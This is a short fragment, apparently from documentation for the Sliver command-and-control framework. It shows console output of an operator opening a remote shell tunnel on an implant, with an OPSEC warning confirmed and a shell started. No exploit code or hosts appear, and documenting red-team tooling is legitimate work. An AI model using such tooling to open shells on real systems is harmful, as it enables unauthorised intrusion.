 [server] sliver (first) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 3116